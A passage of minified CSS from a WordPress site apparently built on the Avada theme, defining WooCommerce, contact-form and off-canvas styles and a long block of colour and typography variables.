.fusion-woocommerce-tab-title{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title{font-size:var(--post_titles_extras_typography-font-size)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title{color:var(--post_titles_extras_typography-color)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{right:var(--form_border_width-right)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}.wpcf7-form .wpcf7-text{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;float:none;width:100%;margin-right:0;box-sizing:border-box}.wpcf7-form input{float:none}.wpcf7-form textarea{border:1px solid #d2d2d2;width:100%!important;height:150px;padding:8px 15px;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea:focus{border-color:var(--form_focus_border_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7-form .wpcf7-not-valid-tip{display:inline}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #b94a48;color:#b94a48}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #468847;color:#468847}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-select-parent{overflow:hidden;position:relative;width:100%}.wpcf7-select-parent .select-arrow{width:35px;height:33px;line-height:33px;border-left:1px solid var(--form_border_color,#dadada);position:absolute;top:1px;right:1px;background:var(--form_bg_color,#fff);pointer-events:none;z-index:10;font-family:awb-icons;text-align:center;font-size:var(--form_text_size,9px);color:var(--form_text_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-select-parent .select-arrow:focus{border-color:var(--form_focus_border_color)}.wpcf7-select-parent .wpcf7-select{-webkit-appearance:none;-moz-appearance:none;text-overflow:"";background:#fbfaf9;border:1px solid #dadada;color:#333;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;width:100%;padding:8px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0}.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text{padding-top:0;padding-bottom:0;height:var(--form_input_height);background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-select:focus,.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.fusion-body .wpcf7-form .fusion-slider-loading{display:none;position:static;margin:0 10px;border-width:.35em;vertical-align:middle}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after{width:3em;height:3em}.fusion-body .wpcf7-form.submitting .fusion-slider-loading{display:inline-block}.awb-off-canvas-wrap{--awb-horizontal-position:center;--awb-vertical-position:center;--awb-overlay-z-index:99990;--awb-overlay-background-color:rgba(0, 0, 0, .8);--awb-overlay-background-image:none;--awb-overlay-background-repeat:repeat;--awb-overlay-background-size:auto;--awb-overlay-background-position:left top;--awb-overlay-background-blend-mode:none;--awb-width:800px;--awb-height:auto;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-background-color:#fff;--awb-background-image:none;--awb-background-repeat:repeat;--awb-background-size:auto;--awb-background-position:left top;--awb-background-blend-mode:none;--awb-oc-scrollbar-handle-color:#65bc7b;--awb-oc-scrollbar-background:#f2f3f5;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--body_typography-color);--awb-close-icon-size:var(--body_typography-font-size);--awb-close-button-color-hover:#d30404;--awb-border-top-width:0;--awb-border-right-width:0;--awb-border-bottom-width:0;--awb-border-left-width:0;--awb-border-color:inherit;--awb-border-top-left-radius:0;--awb-border-top-right-radius:0;--awb-border-bottom-right-radius:0;--awb-border-bottom-left-radius:0;--awb-box-shadow:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:var(--awb-overlay-background-color);display:flex;justify-content:var(--awb-horizontal-position);align-items:var(--awb-vertical-position);opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.25s}.awb-off-canvas-wrap.awb-show{z-index:var(--awb-overlay-z-index);opacity:1;visibility:visible;pointer-events:auto}.awb-off-canvas-wrap.awb-show .awb-off-canvas{pointer-events:auto}.awb-off-canvas-wrap:not(.overlay-disabled){background-image:var(--awb-overlay-background-image);background-repeat:var(--awb-overlay-background-repeat);background-position:var(--awb-overlay-background-position);background-size:var(--awb-overlay-background-size);background-blend-mode:var(--awb-overlay-background-blend-mode)}.awb-off-canvas-wrap .awb-off-canvas{position:relative;width:var(--awb-width);height:var(--awb-height);max-width:100vw;max-height:100vh;outline:0;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.awb-off-canvas-wrap .awb-off-canvas.oc-waiting-for-close{opacity:0!important}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close{cursor:pointer;margin:var(--awb-close-button-margin-top,20px) var(--awb-close-button-margin-right,0) var(--awb-close-button-margin-bottom,0) var(--awb-close-button-margin-left,0);color:var(--awb-close-button-color);font-size:var(--awb-close-icon-size);background-color:transparent;border:none;position:absolute;top:0;right:0;z-index:20;transition:.3s}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hover,.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close:hover{color:var(--awb-close-button-color-hover)}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hidden{visibility:hidden;opacity:0}.fusion-page-title-bar{border:none;--page_title_height:250px;--page_title_mobile_height:150px;--page_title_bg_color:#2c2f39;--page_title_border_color:rgba(244, 245, 247, 0);--page_title_font_size:72px;--page_title_line_height:1.3;--page_title_color:#ffffff;--page_title_subheader_font_size:20px;--page_title_subheader_color:#ffffff;--page_title_bg:url("https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg");--page_title_bg_retina:url("https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg")}.ltr .product .summary.entry-summary{margin-left:calc(395px + 30px)}.rtl .product .summary.entry-summary{margin-right:calc(395px + 30px)}.fusion-alert:not(.fusion-live-alert) .close{display:inline}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #a64242;color:#a64242;border-radius:0 0 0 0}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #5ca340;color:#5ca340;border-radius:0 0 0 0}.validate-required.woocommerce-invalid .select2-selection--single{box-shadow:inset 3px 0 0 #a64242!important}.validate-required.woocommerce-validated .select2-selection--single{box-shadow:inset 3px 0 0 #5ca340!important}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-right-color:var(--tabs_bg_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{border-top-color:var(--tabs_inactive_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:var(--tabs_inactive_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:var(--tabs_bg_color);border-top-color:var(--tabs_bg_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:var(--tabs_bg_color)}.product .product-border{border-color:var(--title_border_color)}.product-images .crossfade-images{background:var(--title_border_color)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-menu-cart-item img{border-color:var(--sep_color)}.fontawesome-icon{color:var(--icon_color)}.woocommerce .social-share li a i{color:var(--icon_color);background-color:var(--icon_circle_color);border-color:var(--icon_border_color);border-radius:50% 50% 50% 50%}.fontawesome-icon:hover{color:var(--icon_color_hover)}.woocommerce .social-share li a:hover i{color:var(--icon_color_hover);background-color:var(--icon_circle_color_hover);border-color:var(--icon_border_color_hover)}#reviews li .comment-text,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.fusion-body .coupon,.fusion-body .coupon h2,.fusion-body .my_account_orders tr,.fusion-body .quantity .minus,.fusion-body .quantity .qty,.fusion-body .shop_table tr,.fusion-body .woocommerce .address h4,.fusion-body .woocommerce .checkout h3,.fusion-body .woocommerce .social-share,.fusion-body .woocommerce .social-share li,.fusion-body .woocommerce-tabs .tabs li a,.fusion-body.woo-tabs-horizontal .woocommerce-tabs>.entry-content,.fusion-content-widget-area .product_list_widget li,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_layered_nav li,.fusion-content-widget-area .widget_product_categories li,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.panel.entry-content,.side-nav,.side-nav li a,.table,.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th,.widget_layered_nav li,.widget_product_categories li,.woo-tabs-horizontal .woocommerce .woocommerce-checkout-nav .is-active,.woo-tabs-horizontal .woocommerce-tabs>.tabs,.woo-tabs-horizontal .woocommerce-tabs>.wc-tab,.woocommerce .social-share,.woocommerce .social-share li,tr td{border-color:var(--sep_color)}:root{--awb-color1:rgba(255, 255, 255, 1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(250, 249, 248, 1);--awb-color2-h:30;--awb-color2-s:17%;--awb-color2-l:98%;--awb-color2-a:100%;--awb-color3:rgba(231, 228, 226, 1);--awb-color3-h:24;--awb-color3-s:9%;--awb-color3-l:90%;--awb-color3-a:100%;--awb-color4:rgba(240, 154, 62, 1);--awb-color4-h:31;--awb-color4-s:86%;--awb-color4-l:59%;--awb-color4-a:100%;--awb-color5:rgba(243, 120, 33, 1);--awb-color5-h:25;--awb-color5-s:90%;--awb-color5-l:54%;--awb-color5-a:100%;--awb-color6:rgba(126, 136, 144, 1);--awb-color6-h:207;--awb-color6-s:8%;--awb-color6-l:53%;--awb-color6-a:100%;--awb-color7:rgba(51, 60, 78, 1);--awb-color7-h:220;--awb-color7-s:21%;--awb-color7-l:25%;--awb-color7-a:100%;--awb-color8:rgba(51, 51, 51, 1);--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:rgba(242, 241, 240, 1);--awb-custom10-h:30;--awb-custom10-s:7%;--awb-custom10-l:95%;--awb-custom10-a:100%;--awb-custom11:rgba(40, 40, 40, 1);--awb-custom11-h:0;--awb-custom11-s:0%;--awb-custom11-l:16%;--awb-custom11-a:100%;--awb-custom12:rgba(190, 194, 204, 1);--awb-custom12-h:223;--awb-custom12-s:12%;--awb-custom12-l:77%;--awb-custom12-a:100%;--awb-custom13:rgba(30, 155, 133, 1);--awb-custom13-h:169;--awb-custom13-s:68%;--awb-custom13-l:36%;--awb-custom13-a:100%;--awb-custom14:rgba(242, 241, 240, .8);--awb-custom14-h:30;--awb-custom14-s:7%;--awb-custom14-l:95%;--awb-custom14-a:80%;--awb-typography1-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1280px;--site_width-int:1280;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:50px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:20%;--sidebar_gutter:10px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:10px;--grid_main_break_point:1023;--side_header_break_point:1240;--content_break_point:1023;--typography_sensitivity:0.9;--typography_factor:1.50;--primary_color:#f37821;--primary_color-85a:rgba(243, 120, 33, .85);--primary_color-7a:rgba(243, 120, 33, .7);--primary_color-5a:rgba(243, 120, 33, .5);--primary_color-35a:rgba(243, 120, 33, .35);--primary_color-2a:rgba(243, 120, 33, .2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0;--header_padding-bottom:0px;--header_padding-left:60px;--header_padding-right:60px;--menu_highlight_background:#f09a3e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:0px;--nav_padding:45px;--nav_padding-no-zero:45px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:180px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#f2f1f0;--menu_bg_hover_color:#ffffff;--menu_sub_sep_color:#e7e4e2;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:14px;--nav_typography-letter-spacing:1px;--nav_typography-color:#333c4e;--nav_typography-color-65a:rgba(51, 60, 78, .65);--nav_typography-color-35a:rgba(51, 60, 78, .35);--menu_hover_first_color:#f37821;--menu_hover_first_color-65a:rgba(243, 120, 33, .65);--menu_sub_color:#333c4e;--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:50px;--header_top_menu_sub_color:#333c4e;--mobile_menu_icons_top_margin:18px;--mobile_menu_nav_height:55px;--mobile_header_bg_color:rgb(255, 255, 255);--mobile_menu_background_color:#f2f1f0;--mobile_menu_hover_color:#ffffff;--mobile_menu_border_color:#e7e4e2;--mobile_menu_toggle_color:#333c4e;--mobile_menu_typography-font-family:"Open Sans";--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:55px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333c4e;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333c4e;--menu_icon_size:18px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:5px;--slidingbar_content_padding-bottom:30px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#333c4e;--slidingbar_divider_color:#384255;--slidingbar_link_color:#f37821;--slidingbar_link_color_hover:#f37821;--footer_divider_color:#f37821;--footer_headings_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:700;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:1px;--footer_headings_typography-color:#ffff;--footer_text_color:#bec2cc;--sidebar_bg_color:#faf9f8;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("https://formacaonline.com/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-line-height:32px;--body_typography-letter-spacing:0px;--body_typography-color:#7e8890;--link_color:#f37821;--link_color-8a:rgba(243, 120, 33, .8);--link_hover_color:#f37821;--link_hover_color-85a:rgba(243, 120, 33, .85);--link_hover_color-7a:rgba(243, 120, 33, .7);--link_hover_color-5a:rgba(243, 120, 33, .5);--link_hover_color-35a:rgba(243, 120, 33, .35);--link_hover_color-2a:rgba(243, 120, 33, .2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.15;--h1_typography-letter-spacing:-1px;--h1_typography-font-size:50px;--h1_typography-color:#333c4e;--h1_typography-margin-top:0.45em;--h1_typography-margin-bottom:0.45em;--h2_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.3;--h2_typography-letter-spacing:0px;--h2_typography-font-size:34px;--h2_typography-color:#333c4e;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.6em;--h3_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.4;--h3_typography-letter-spacing:0px;--h3_typography-font-size:24px;--h3_typography-color:#333c4e;--h3_typography-margin-top:30px;--h3_typography-margin-bottom:30px;--h4_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.67;--h4_typography-letter-spacing:0px;--h4_typography-font-size:15px;--h4_typography-color:#333c4e;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:2;--h5_typography-letter-spacing:3px;--h5_typography-font-size:14px;--h5_typography-color:#333c4e;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:2.14;--h6_typography-letter-spacing:3px;--h6_typography-font-size:14px;--h6_typography-color:#7e8890;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_title_typography-font-weight:700;--post_title_typography-line-height:32px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:23px;--post_title_typography-color:#333c4e;--post_titles_extras_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_titles_extras_typography-font-weight:700;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:17px;--post_titles_extras_typography-color:#333c4e;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:14px;--portfolio_archive_column_spacing:40px;--portfolio_meta_font_size:15px;--social_bg_color:rgba(250, 249, 248, 0);--social_bg_color-0-transparent:0px;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bec2cc;--sharing_social_links_box_color:rgba(126, 136, 144, .2);--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:80px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:45px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 45px);--form_text_size:13px;--form_bg_color:#f2f1f0;--form_text_color:#333c4e;--form_text_color-35a:rgba(51, 60, 78, .35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#bec2cc;--form_focus_border_color:#333c4e;--form_focus_border_color-5a:rgba(51, 60, 78, .5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0, 0, 0, .1);--privacy_color:rgba(0, 0, 0, .3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:30px;--image_rollover_icon_size:30px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:14px;--pagination_box_padding-height:14px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:#ffffff;--timeline_bg_color-20px-transparent:20px;--timeline_bg_color-not-transparent:rgba(255, 255, 255, 1);--timeline_color:rgba(255, 255, 255, 0);--grid_separator_color:#e7e4e2;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:15px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255, 255, 255, 1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#f37821;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:1.5em;--fusion-woo-sale-badge-padding-bottom:1.5em;--fusion-woo-sale-badge-padding-left:1.5em;--fusion-woo-sale-badge-padding-right:1.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210, 0, 0, .9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(51, 60, 78, .6);--carousel_hover_color:rgba(51, 60, 78, .7);--info_bg_color:#ffffff;--info_accent_color:rgba(128, 128, 128, 1);--danger_bg_color:#f2dede;--danger_accent_color:rgba(166, 66, 66, 1);--success_bg_color:#dff0d8;--success_accent_color:rgba(92, 163, 64, 1);--warning_bg_color:#fcf8e3;--warning_accent_color:rgba(217, 185, 23, 1);--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--button_typography-font-weight:600;--button_typography-letter-spacing:1px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#f09a3e;--button_gradient_bottom_color:#f09a3e;--button_gradient_top_color_hover:#464d5f;--button_gradient_bottom_color_hover:#464d5f;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#f09a3e;--button_box_shadow:none;--button_bevel_color_hover:#f09a3e;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#f37821;--checklist_circle_color:#f37821;--checklist_text_color:#7e8890;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e7e4e2;--checklist_odd_row_bgcolor:rgba(255, 255, 255, 0);--checklist_even_row_bgcolor:rgba(255, 255, 255, 0);--col_margin-top:10px;--col_margin-bottom:10px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255, 255, 255, 0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#e7e4e2;--content_box_bg_color:rgba(255, 255, 255, 0);--content_box_title_size:15px;--content_box_title_color:#333c4e;--content_box_body_color:#7e8890;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#f37821;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--countdown_background_color:#f37821;--countdown_counter_box_spacing:10px;--countdown_counter_box_color:#333c4e;--countdown_counter_padding-top:0.6em;--countdown_counter_padding-right:1.1em;--countdown_counter_padding-bottom:0.6em;--countdown_counter_padding-left:1.1em;--countdown_counter_border_size:0;--countdown_counter_border_color:#1d242d;--countdown_counter_border_radius:4px;--countdown_counter_font_size:18px;--countdown_counter_text_color:#ffffff;--countdown_label_font_size:18px;--countdown_label_color:#ffffff;--countdown_heading_font_size:18px;--countdown_heading_text_color:#ffffff;--countdown_subheading_font_size:14px;--countdown_subheading_text_color:#ffffff;--countdown_link_text_color:#ffffff;--counter_box_color:#f37821;--counter_box_title_size:50;--counter_box_icon_size:40;--counter_box_body_color:#ffffff;--counter_box_body_size:18;--counter_box_border_color:rgba(255, 255, 255, 0);--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#faf9f8;--flip_boxes_front_heading:#333c4e;--flip_boxes_front_text:#7e8890;--flip_boxes_back_bg:#e9a825;--flip_boxes_back_heading:#faf9f8;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(255, 255, 255, 0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333c4e;--icon_circle_color_hover:#333c4e;--icon_border_size:#ffffff;--icon_border_color:#333c4e;--icon_border_color_hover:#333c4e;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--sep_color:#e7e4e2;--tabs_bg_color:#ffffff;--tabs_inactive_color:#faf9f8;--tabs_border_color:#ede8e8;--testimonial_bg_color:rgba(255, 255, 255, 